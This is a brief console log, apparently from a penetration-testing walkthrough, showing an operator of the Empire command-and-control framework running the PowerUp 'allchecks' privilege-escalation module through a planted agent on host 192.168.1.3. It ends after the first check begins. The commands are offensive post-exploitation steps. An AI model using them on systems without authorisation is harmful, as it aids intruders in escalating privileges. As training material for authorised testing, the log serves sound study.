 (Empire: WUN49FA7) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked WUN49FA7 to run TASK_CMD_JOB
[*] Agent WUN49FA7 tasked with task ID 10
[*] Tasked agent WUN49FA7 to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > [*] Agent WUN49FA7 returned results.
Job started: P1KYD6
[*] Valid results returned by 192.168.1.3
[*] Agent WUN49FA7 returned results.
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...